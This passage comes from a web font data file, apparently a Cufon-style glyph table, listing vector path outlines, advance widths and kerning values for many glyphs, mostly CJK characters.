3,-43,35v0,22,21,34,43,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-159r0,32r70,0r0,-32v-22,4,-49,4,-70,0xm180,-291v53,0,97,21,99,67v0,20,-8,36,-25,48r0,49r87,0r0,28r-322,0r0,-28r86,0r0,-49v-56,-47,-4,-115,75,-115xm180,-184v30,0,58,-13,58,-40v0,-52,-116,-52,-116,0v0,27,28,40,58,40xm94,59v-43,5,-27,-45,-30,-80r191,0v-1,-12,3,-26,-10,-26r-181,0r0,-27r217,0v33,2,7,52,11,78r-188,0v1,12,-4,27,10,27r188,0r0,28r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-68v16,1,21,4,20,22r-6,100r-37,0r0,-75v0,-11,-5,-16,-15,-16r-181,0r0,-31r95,0r0,-56r-136,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r215,0v15,1,19,6,18,22r-6,99r48,0r0,30r-147,0r0,56r85,0"},{},{"d":"22,-296v60,-12,138,-9,133,56v8,49,-83,66,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-60,73,-110v4,-40,-49,-31,-89,-32r0,-25xm87,4r-48,0r0,-44r48,0r0,44","w":161},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v54,0,96,20,96,68v0,47,-43,67,-96,67v-53,0,-96,-20,-96,-67v0,-48,43,-68,96,-68xm180,-183v30,0,56,-12,56,-39v0,-27,-26,-40,-56,-40v-30,0,-56,13,-56,40v0,27,26,39,56,39xm94,59v-44,5,-27,-46,-30,-81r191,0v0,-12,3,-27,-10,-26r-181,0r0,-27r96,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r81,0v33,2,8,53,12,79r-189,0v1,12,-4,27,10,27r189,0r0,28r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-134v-43,4,-24,-51,-28,-85r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-29r219,0v11,0,16,4,16,15r-3,68r-192,0v1,12,-4,30,10,29r191,0r0,29r-213,0xm162,-13r-39,0r0,-62r-104,0r0,-29r322,0r0,29r-83,0r0,62r-38,0r0,-62r-58,0r0,62xm83,55v-41,2,-18,-58,-24,-91r40,0v4,21,-11,59,14,60r194,0r0,31r-224,0"},{},{},{},{},{},{"d":"72,4r-41,0r0,-301r41,0r0,301","w":102},{"d":"88,-297r-11,213r-27,0r-11,-213r49,0xm88,4r-49,0r0,-44r49,0r0,44","w":126},{},{},{},{},{},{"d":"317,-100r-40,0r0,-97r-104,0r0,-30r104,0r0,-48r40,0r0,175xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm217,-92v53,0,98,27,98,78v0,51,-44,78,-98,78v-54,0,-97,-27,-97,-78v0,-50,44,-78,97,-78xm217,34v32,0,58,-18,58,-48v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48"},{},{},{},{"d":"130,-133v64,2,125,1,125,-38r0,-104r41,0r-1,76r59,0r0,31r-59,0r1,119r-41,0r0,-80v-30,25,-77,28,-147,28v-42,-1,-71,1,-71,-39r0,-129r40,0r0,119v2,23,25,16,53,17xm107,49v-17,0,-23,-6,-23,-23r0,-89r40,0r0,68v0,8,5,13,14,13r173,0r0,31r-204,0"},{},{},{},{"d":"317,-87r-40,0r0,-89r-96,0r0,-30r96,0r0,-69r40,0r0,188xm77,-155v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-127r163,0r0,31r-124,0r0,85xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"212,4r-200,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r155,0r0,31","w":222},{"d":"202,-214v9,48,63,72,118,85r-11,32v-48,-7,-110,-41,-129,-74v-19,36,-79,66,-129,74r-11,-32v56,-13,108,-36,117,-85r-106,0r0,-30r108,0r0,-40r42,0r0,40r108,0r0,30r-107,0xm341,-14r-322,0r0,-30r141,0r0,-66r40,0r0,66r141,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-247r-5,95r-35,0r0,-72v0,-11,-5,-16,-15,-16r-84,0r0,-31r117,0v16,0,23,8,22,24xm213,-112v-34,30,-117,23,-187,24r0,-30r40,0r0,-69r39,0r0,69v54,1,108,-3,108,-33r0,-124r38,0r0,91r36,0r0,-91r39,0r0,238r-39,0r0,-116r-36,0r0,115r-38,1r0,-75xm102,49v-17,0,-21,-6,-22,-23r0,-80r39,0v4,25,-12,72,14,72r202,0r0,31r-233,0"},{},{},{},{"d":"281,-273v17,0,21,5,20,22r-7,117r47,0r0,30r-322,0r0,-30r239,0r0,-92v0,-11,-5,-17,-15,-17r-175,0r0,-30r213,0xm86,51v-18,0,-22,-4,-23,-21r0,-94r40,0r0,72v0,8,5,13,14,13r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-27r65,-245r38,0r-77,276r-53,0r-58,-244r-57,244r-54,0r-76,-276r42,0r63,245r58,-245r51,0","w":388,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-78r-83,0r0,-30r83,0r0,-221r40,0r0,329xm256,-104v-27,10,-71,14,-113,13r0,141r-40,0r0,-141r-84,0r0,-31r152,0r0,-102v0,-11,-4,-16,-14,-16r-111,0r0,-31r147,0v16,0,24,8,23,24r-8,124v16,0,34,-2,44,-4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"184,-216v63,-1,89,47,85,118r-144,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm231,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-149r-21,25v-25,-13,-54,-46,-61,-77v-5,31,-35,67,-62,79v-25,-13,-55,-49,-62,-79v-5,30,-36,65,-61,77r-22,-25v43,-28,63,-67,61,-123r44,0v-1,46,11,78,40,107v28,-27,41,-61,40,-107r43,0v-2,56,18,93,61,123xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"267,-184r-53,0r-17,100r59,0r0,26r-64,0r-11,62r-30,0r10,-62r-66,0r-10,62r-31,0r10,-62r-47,0r0,-26r52,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm183,-184r-65,0r-19,100r67,0","w":283},{},{"d":"354,-180r-56,0r0,79r-40,0r0,-174r40,0r0,65r56,0r0,30xm115,-278v52,0,95,32,95,83v0,50,-43,82,-95,82v-52,0,-94,-32,-94,-82v0,-50,42,-83,94,-83xm115,-143v32,0,56,-22,56,-52v0,-30,-23,-52,-56,-52v-32,0,-55,22,-55,52v0,30,24,52,55,52xm306,58r-236,0r0,-30r42,0r-1,-77r-39,0r0,-31r233,0r0,31r-39,0r-1,77r41,0r0,30xm227,-49r-77,0r0,77r76,0v1,-22,1,-52,1,-77"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-102v-43,0,-72,4,-72,-39r0,-130r158,0r0,29r-119,0r0,38r115,0r0,29r-115,0v-6,46,15,42,56,42v56,-1,88,1,117,-15v22,-25,5,-86,10,-127r39,0r0,69r58,0r0,30r-58,0r0,83r-39,0r0,-36v-34,25,-76,27,-150,27xm200,-86v53,0,97,26,97,75v0,49,-45,75,-97,75v-52,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm200,34v31,0,57,-16,57,-45v0,-30,-27,-46,-57,-46v-31,0,-58,16,-58,46v-1,30,27,45,58,45"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-79r-40,0r0,-196r40,0r0,196xm251,-100r-40,0r0,-92r-68,0r0,-31r68,0r0,-52r40,0r0,175xm76,-154v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-126r39,0r0,116xm222,-77v-3,62,58,92,111,105r-13,29v-42,-2,-106,-43,-117,-75v-9,33,-76,74,-118,75r-13,-29v55,-11,114,-43,111,-105r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm222,-22r-56,0r0,-29r56,0r0,-224r38,0r0,326r-38,0r0,-73xm197,-93v-21,7,-44,9,-71,12r0,132r-40,0r0,-132r-67,0r0,-30r121,0r0,-52r-107,0r0,-30r107,0v-1,-19,7,-48,-15,-48r-89,0r0,-30r123,0v16,0,24,7,23,23r-7,135r18,-3"},{},{},{},{},{},{},{},{},{},{"d":"261,-110v-46,33,-150,17,-241,20r0,-29r85,0r0,-30v-39,-5,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-29,61,-68,66r0,30v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-124r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-24xm267,-64v-1,56,23,78,63,100r-20,23v-21,-9,-55,-37,-61,-58v-6,21,-40,49,-61,58v-21,-9,-55,-38,-61,-59v-6,21,-41,50,-61,59r-21,-23v45,-25,65,-52,63,-100r37,0v-2,41,13,65,43,87v31,-22,44,-47,42,-87r37,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{},{"d":"319,54r-40,0r0,-203r-81,0r0,-31r81,0r0,-95r40,0r0,329xm18,-51v59,-41,85,-90,82,-188r-71,0r0,-31r183,0r0,31r-71,0v-3,86,23,141,84,183r-22,27v-32,-17,-70,-61,-81,-98v-9,39,-49,84,-81,103"},{},{"d":"207,89r-207,0r0,-30r207,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-90v-42,0,-72,3,-72,-40r0,-140r158,0r0,30r-119,0r0,42r115,0r0,30r-115,0r0,28v2,24,27,17,56,17v55,0,88,1,117,-14v8,-4,10,-13,10,-23r0,-115r39,0r0,78r58,0r0,31r-58,0r0,120r-39,0r0,-71v-34,25,-76,27,-150,27xm104,49v-18,0,-22,-6,-23,-23r0,-82r41,0r0,61v0,9,5,13,14,13r173,0r0,31r-205,0"},{},{},{"d":"261,-111v-47,32,-160,17,-241,20r0,-29r85,0r0,-30v-38,-5,-67,-25,-67,-65v1,-46,39,-67,88,-67v50,0,87,21,87,67v0,39,-28,61,-68,65r0,30v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-122r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-25xm202,-72v55,0,98,21,98,70v0,48,-44,70,-98,70v-54,0,-97,-22,-97,-70v0,-48,42,-70,97,-70xm145,-2v1,53,114,53,115,0v0,-26,-29,-40,-58,-40v-29,0,-57,14,-57,40xm126,-177v25,0,48,-15,48,-38v0,-23,-23,-38,-48,-38v-25,0,-49,14,-49,38v0,24,24,38,49,38xm165,-91r9,0r-9,0"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-74r-56,0r0,128r-40,0r0,-329r40,0r0,65r56,0r0,31r-56,0r0,74r56,0r0,31xm139,-209v-2,78,37,123,86,157r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-28v60,-42,87,-86,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-131r-54,0r0,-30r54,0r0,-64r40,0r0,225xm129,-137v22,-32,24,-79,23,-135r40,0v-2,70,8,123,44,160r-24,21v-16,-14,-36,-49,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-51,-47,-77v-1,27,-23,67,-39,81r-25,-21v37,-38,45,-90,43,-168r39,0v-2,57,5,103,29,135xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm35,-108v59,-17,122,-56,126,-118v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,94,-69,145,-153,168xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{"d":"279,-127v-34,40,-158,20,-251,25r0,-29r89,0r0,-34v-30,-2,-68,9,-68,-26r0,-82r172,0r0,29r-133,0v2,19,-8,51,14,51r120,0r0,28r-65,0r0,34v62,0,115,3,122,-33r0,-111r40,0r0,180r-40,0r0,-32xm118,58v-43,5,-25,-47,-29,-81r190,0v0,-11,3,-26,-9,-26r-181,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,27,10,27r188,0r0,28r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-53r-68,0r0,-28r68,0r0,-23r-68,0r0,-28r68,0r0,-49r40,0r0,181xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm279,-72v-1,57,24,81,64,104r-20,27v-21,-9,-56,-41,-62,-63v-4,17,-46,59,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-27v41,-23,64,-47,63,-104r37,0v-1,41,12,68,44,92v31,-25,46,-50,44,-92r37,0"},{},{},{"d":"201,-272v-3,65,63,102,119,116r-12,32v-49,-8,-109,-45,-127,-81v-18,40,-74,73,-127,81r-13,-32v64,-15,118,-45,118,-116r42,0xm341,-54r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-187r0,-33r-154,0v0,16,-3,33,14,33r140,0xm341,-100r-141,0r0,44r-40,0r0,-44r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,34r156,0r0,-34r40,0r0,126r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"79,-155v2,22,27,16,53,16v25,0,48,-1,68,-4r0,-28r77,0r0,-39r-74,0r-1,31r-123,0r0,24xm186,-271v21,-3,21,14,19,32r72,0r0,-36r40,0r0,172r-40,0r0,-40r-64,0r4,25v-28,7,-62,10,-103,10v-38,0,-75,3,-75,-34r0,-65r125,0v-1,-15,4,-37,-12,-36r-111,0r0,-28r145,0xm120,58v-43,4,-25,-49,-29,-84r186,0v-1,-11,3,-27,-9,-27r-177,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,12,-4,29,10,29r184,0r0,28r-205,0"},{},{"d":"200,-275v0,63,58,85,116,99r-13,29v-46,-5,-107,-38,-123,-70v-18,37,-71,63,-122,70r-12,-30v60,-13,112,-36,113,-98r41,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-42,-3,-108,-37,-118,-70v-9,33,-76,70,-119,70r-12,-28v56,-12,111,-36,111,-95r40,0"},{"d":"354,-181r-54,0r0,69r-39,0r0,-163r39,0r0,63r54,0r0,31xm171,-187v-4,25,-25,63,-46,76v-19,-15,-41,-48,-44,-75v-2,28,-27,66,-45,79r-24,-23v38,-35,49,-71,49,-142r39,0v-1,47,7,85,26,111v19,-26,26,-64,25,-111r39,0v-1,67,11,100,47,132r-25,23v-23,-19,-36,-42,-41,-70xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-30,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{},{},{},{},{},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm258,-57r-38,0r0,-123r-58,0r0,-31r58,0r0,-64r38,0r0,218xm19,-108v52,-35,69,-76,66,-164r40,0v-4,76,14,125,63,160r-21,25v-24,-13,-55,-51,-62,-81v-5,34,-36,70,-64,85xm113,49v-18,0,-22,-6,-23,-23r0,-87r40,0r-1,66v0,9,5,13,14,13r192,0r0,31r-222,0"},{"d":"34,-128v43,-31,65,-70,63,-142r43,0v-2,54,12,92,41,123v29,-32,41,-69,40,-123r43,0v-2,65,19,109,64,142r-23,25v-28,-15,-53,-49,-62,-83v-6,32,-36,72,-62,86v-27,-15,-54,-52,-62,-86v-8,34,-34,67,-62,83xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"w":108},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-192r-75,0r0,-30r75,0r0,-53r40,0r0,181r-40,0r0,-98xm145,-272v-3,80,25,115,80,143r-20,29v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm21,-53v60,-42,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,86,23,140,85,183r-22,28v-30,-15,-73,-64,-83,-98v-12,39,-49,81,-84,100"},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-72v40,-1,81,-7,82,-38r0,-165r40,0r0,329r-40,0r0,-121v-36,39,-161,22,-254,26r0,-31r42,0v-4,-47,-1,-115,-2,-168r-36,0r0,-30r204,0r0,30r-33,0xm103,-72r55,0r0,-168r-56,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm56,-115v-20,0,-27,-6,-26,-26r0,-129r123,0v33,-2,22,36,23,63r44,0r0,-68r38,0r0,175r-38,0r0,-76r-45,0r-3,61r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,81v2,25,44,10,67,14r0,-82xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm149,-213v3,46,41,72,82,88r-16,27v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm302,-69v13,-1,16,5,16,17r-4,110r-196,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{"d":"352,-139r-57,0r0,193r-40,0r0,-329r40,0r0,105r57,0r0,31xm175,-270v18,0,25,6,25,24v0,93,-48,167,-145,223r-23,-28v53,-31,89,-66,108,-104v-37,5,-71,2,-110,3r0,-31r121,0v3,-18,17,-56,-7,-56r-111,0r0,-31r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-216r-109,0r0,-31r109,0r0,-82r40,0r0,329xm80,-86v0,20,19,17,38,17v41,0,76,-4,106,-11r5,27v-33,11,-77,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r40,0r0,184"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-37,0r0,-329r37,0r0,329xm265,50r-38,0r0,-198r-46,0r0,-31r46,0r0,-96r38,0r0,325xm109,-24v-19,-21,-39,-69,-43,-106v0,38,-16,85,-32,108r-26,-17v31,-49,40,-138,37,-232r39,0v-1,67,1,134,20,178v15,-43,18,-112,17,-178r38,0v-3,93,9,174,47,223r-23,20v-21,-22,-38,-66,-42,-104v-2,38,-16,83,-32,108"},{},{},{},{},{},{},{},{"d":"165,-251r-49,0r0,-43r49,0r0,43xm65,-251r-49,0r0,-43r49,0r0,43","w":180},{},{},{},{},{},{},{},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,178r-37,0r0,-77r-40,0r0,76r-37,0r0,-41v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm201,59v-21,-9,-55,-44,-61,-66v-6,22,-41,58,-62,66r-19,-26v45,-27,64,-58,62,-110r37,0v-2,44,12,72,43,97v31,-25,45,-53,43,-97r37,0v-2,52,17,83,62,110r-19,26v-21,-8,-56,-45,-62,-66v-3,17,-44,65,-61,66"},{},{},{},{},{},{},{"d":"148,-95r0,52r70,0r0,-52r-70,0xm109,-95v-27,0,-51,3,-51,-26r0,-78r205,0v-2,-16,7,-41,-11,-41r-194,0r0,-30r226,0v14,0,21,7,20,22r-4,79r-203,0v1,18,-7,43,14,43r196,0r0,31r-49,0r0,52r83,0r0,30r-322,0r0,-30r90,0r0,-52"},{},{},{},{"d":"150,-130v70,20,115,33,119,100v5,84,-83,110,-168,93r0,-27v66,3,128,-3,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-141v61,0,125,-3,125,-44r0,-90r39,0r0,190r-39,0r0,-55v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-120r40,0r0,109v5,24,31,19,66,19xm216,-80v-5,64,57,96,110,108r-13,29v-42,0,-108,-43,-117,-76v-10,33,-75,74,-118,76r-12,-29v55,-12,115,-43,110,-108r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-109r0,65r70,0r0,-65r-70,0xm105,-109v-27,1,-46,1,-46,-27r0,-134r221,0v17,0,24,8,23,24r-6,137r-42,0r0,65r86,0r0,31r-322,0r0,-31r86,0r0,-65xm261,-227v-1,-6,-5,-14,-13,-13r-150,0r0,87v0,9,5,13,14,13r149,0r0,-87"},{},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm202,-247r-5,122r-141,0v-18,0,-27,-8,-27,-24r0,-122r148,0v17,0,26,8,25,24xm160,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,5,12,13,12r79,0xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-148v61,2,125,-3,125,-45r0,-82r39,0r0,175r-39,0r0,-47v-31,29,-83,30,-157,30v-43,1,-74,-2,-74,-40r0,-112r40,0r0,101v4,25,30,19,66,20xm215,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-55,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm215,34v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-58,19,-58,49v0,30,26,48,58,48"},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm283,-58v13,0,16,5,16,18r-4,98r-205,0v-20,0,-27,-6,-27,-26r0,-90r220,0xm257,29v-4,-19,10,-57,-10,-57r-144,0v3,21,-9,57,14,57r140,0"},{},{},{},{},{},{"d":"96,-231v77,-13,166,-23,166,51v0,60,-82,112,-120,153r131,0r0,31r-183,0r0,-28v33,-30,33,-30,96,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"251,4r-41,0r0,-124r-133,0r0,124r-40,0r0,-276r40,0r0,121r133,0r0,-121r41,0r0,276","w":287},{},{"d":"73,-69v2,19,29,16,55,16v35,0,64,-2,89,-6r5,29v-32,7,-70,11,-114,11v-41,0,-74,0,-74,-41r0,-109r120,0v-4,-24,11,-71,-13,-71r-106,0r0,-30r142,0v28,-1,17,31,17,53r85,0r0,-58r40,0r0,329r-40,0r0,-143r-90,0r0,-31r90,0r0,-66r-87,0r-3,47r-116,0r0,70"},{},{},{},{},{},{"d":"203,-276v0,63,55,86,115,99r-12,30v-48,-6,-104,-34,-123,-68v-19,35,-60,57,-123,68r-12,-30v78,-18,115,-45,113,-99r42,0xm341,-87r-135,0r0,68r-40,0r0,-68r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-79r-43,0r0,78r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,181xm20,-120v49,-32,67,-72,65,-151r40,0v-2,68,17,115,61,145r-20,24v-25,-14,-52,-45,-61,-75v-8,34,-35,65,-63,81xm287,-26v0,-10,-3,-14,-13,-14r-180,0r0,-31r213,0v14,0,22,7,21,22r-7,103r-34,0r0,-80"},{},{},{},{},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm256,-100r-39,0r0,-79r-53,0r0,-28r53,0r0,-68r39,0r0,175xm22,-121v42,-29,61,-53,60,-119r-48,0r0,-31r139,0r0,31r-51,0v-2,54,18,88,61,115r-20,24v-22,-11,-52,-45,-59,-70v-5,27,-37,62,-61,74xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"297,-161r-206,0v-50,0,-20,-74,-28,-115r40,0r0,23r155,0r0,-23r39,0r0,115xm258,-190r0,-34r-155,0v1,16,-5,34,14,34r141,0xm341,-107r-322,0r0,-29r322,0r0,29xm93,58v-44,4,-27,-48,-30,-83r193,0v-1,-12,3,-29,-10,-28r-183,0r0,-28r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,28,11,28r189,0r0,29r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-212r-110,277r-41,0r109,-272r-140,0r0,-31r182,0r0,26","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,100r55,0r1,-100r-56,0xm278,-135v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-100r-31,0r0,-31r196,0r0,31r-30,0r-2,99v40,1,81,-9,81,-38r0,-96r39,0r0,182r-39,0r0,-42xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-4,-10,-11,-10r-134,0v4,24,-11,68,14,68r131,0"},{},{},{},{},{},{},{},{"d":"136,-139v-60,7,-96,-47,-64,-92r-37,0r0,-27r82,0r0,-33r39,0r0,33r80,0r0,27r-36,0v32,44,-3,100,-64,92xm136,-165v21,0,38,-12,38,-30v0,-19,-17,-31,-38,-31v-21,0,-37,12,-37,31v0,19,17,30,37,30xm279,-46r-75,0r0,-27r75,0r0,-202r40,0r0,253r-40,0r0,-24xm245,-103v-25,8,-58,12,-92,12r0,48r-40,0r0,-48r-86,0r0,-28v72,-1,153,4,215,-6xm111,53v-37,3,-20,-46,-24,-76r40,0v2,19,-8,48,14,48r192,0r0,28r-222,0"},{},{},{"d":"183,-271v34,-4,22,37,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v